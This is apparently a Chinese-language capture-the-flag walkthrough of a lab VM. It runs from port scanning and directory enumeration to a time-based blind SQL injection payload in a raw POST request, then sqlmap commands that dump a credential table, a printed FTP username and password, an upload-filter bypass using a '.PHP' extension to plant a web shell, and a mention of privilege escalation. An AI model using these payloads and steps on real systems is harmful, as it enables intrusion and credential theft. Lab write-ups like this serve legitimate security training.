主机层面扫描探测:
╰─ nmap -p1-65535 -sV -A 10.10.202.132
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-20 09:10 CST
Nmap scan report for 10.10.202.132
Host is up (0.00087s latency).
Not shown: 55531 filtered ports, 10002 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 00:0C:29:07:37:5D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11
Network Distance: 1 hop
Service Info: OS: Unix
web目录枚举
╰─ dirb http://10.10.202.132 -X.php
---- Scanning URL: http://10.10.202.132/ ----
+ http://10.10.202.132/library.php (CODE:200|SIZE:1546)
http://10.10.202.132/library.php

http://10.10.202.132/library.php?country=Netherlands #true
http://10.10.202.132/library.php?country=Netherlands' #false
验证是否存在注入漏洞
经过尝试,需要更改HTTP的请求方式为:POST
POST /library.php HTTP/1.1
Host: 10.10.202.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=sklv0krnnccv6ugcvp568fdqo7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
country=England' and if(substr(@@version,1,1)=5,sleep(5),1)--+


复制到文本文件,使用SQLmap 进行注入
╰─ sqlmap -r target.txt --risk 3 --level 5 --batch

╰─ sqlmap -r target.txt --risk 3 --level 5 --batch --tables -D library -T access -C password,service,username --dump

AroundTheWorld | ftp | globus

上传php后缀无法上传,更改后缀为PHP,成功绕过上传限制


http://10.10.202.132/shell.PHP
本地监听

进行提权操作

完!